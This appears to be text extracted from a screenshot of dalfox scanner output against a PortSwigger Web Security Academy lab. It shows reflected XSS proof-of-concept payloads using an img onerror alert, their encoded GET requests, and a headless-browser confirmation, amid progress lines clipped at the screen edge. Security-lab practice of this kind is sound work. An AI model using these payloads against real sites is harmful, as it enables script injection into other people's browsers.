 ox>
46 line:  results for 'payload'"><img/src/onerror=.1|alert`` class=dalfox>'</h1>
[POC][V][GET][inHTML-URL] https://0a5100c10403ddef80f09ed700be0068.web-security-academy.net/?s
earch=payload%27%22%3E%3Cimg%2Fsrc%2Fonerror%3D.1%7Calert%60%60+class%3Ddalfox%3E
[2/139 Queries][1.44%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[2/139 Queries][1.44%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[2/139 Queries][1.44%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[2/139 Queries][1.44%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[3/139 Queries][2.16%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[4/139 Queries][2.88%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[5/139 Queries][3.60%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[7/139 Queries][5.04%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[7/139 Queries][5.04%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[7/139 Queries][5.04%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[8/139 Queries][5.76%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[8/139 Queries][5.76%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[8/139 Queries][5.76%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[9/139 Queries][6.47%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[9/139 Queries][6.47%][1/2 Tasks][50.00%] Passing "search" param queries and waiting headl
[V] Triggered XSS Payload (found dialog in headless)
[POC][V][GET][headless] https://0a5100c10403ddef80f09ed700be0068.web-security-academy.net/?sea
rch=%3Cimg%2Fsrc%2Fonerror%3D.1%7Calert%601%60%3E
[12/139 Queries][8.63%][1/2 Tasks][50.00%] Passing "search" param queries and waiting head
[14/139 Queries][10.07%][1/2 Tasks][50.00%] Passing "search" param queries and waiting hea
[23/139 Queries][16.55%][1/2 Tasks][50.00%] Passing "search" param queries and waiting hea
[23/139 Queries][16.55%][1/2 Tasks][50.00%] Passing "search" param queries and waiting hea
[25/139 Queries][17.99%][1/2 Tasks][50.00%] Passing "search" param queries and waiting hea
[25/139 Queries][17.99%][1/2 Tasks][50.00%] Passing "search" param queries and waiting hea
[25/139 Queries][17.99%][1/2 Tasks][50.00%] Passing "search" param queries and waiting hea